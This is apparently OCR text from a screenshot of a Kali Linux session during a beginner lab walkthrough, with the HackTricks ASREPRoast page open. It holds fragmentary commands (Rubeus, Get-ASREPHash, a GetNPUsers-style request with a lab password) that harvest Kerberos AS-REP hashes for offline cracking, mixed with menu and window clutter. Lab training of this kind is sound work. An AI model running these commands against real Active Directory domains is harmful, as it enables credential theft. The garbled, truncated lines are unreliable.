 root@kali:~/Walkthroug
ASREPRoast - HackTricks - Mozilla Firefox
CyberSecLabs | Beginner
ASREPRoast - HackTrick
AttributeError: module 'i
https://book.hacktricks.xyz/windows/active-directory-methodology/asreproast
7
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
HackTricks
LINUX/UNIX
Checklist - Linux Privilege
Escalation
Linux Privilege Escalation
Useful Linux Commands
Linux Environment Variables
WINDOWS
Checklist - Local Windows
Privilege Escalation
Windows Local Privilege
Escalation
Active Directory Methodology
Abusing Active Directory
ACLs/ACEs
AD information in printers
ASREPRoast
Powered by GitBook
offline.
Furthermore, no domain account is needed to perform this attack, only
connection to the DC. However, with a domain account, a LDAP query can be
used to retrieve users without Kerberos pre-authentication in the domain.
Otherwise usernames have to be guessed.
Enumerating vulnerable users (need domain credentials)
Get-DomainUser -PreauthNotRequired -verbose #List vuln users using
Request AS_REP message
ersfile usernames.txt -format hashcat -outputfile hashes.asreproast
d target them
eratops:Sh4rpH0rns -request -format hashcat -outputfile hashes.asreproast
Using Windows
1 .\Rubeus.exe asreproast /format:hashcat /outfile:hashes.asreproast
2 Get-ASREPHash -Username VPN114user -verbose #From ASREPRoast.ps1
Edit on GitHub
CONTENTS
ASREPRoast
Cracking
Persistence
Activate Windows
Go to Settings to activate Windows.
[0] 0:sudo 1:./kerbrute_linux_amd64- 2:bash*
"kali" 17:28 02-Oct-20
ASREPRoast - HackTricks - Mozilla...
root@kali: ~
1 / 2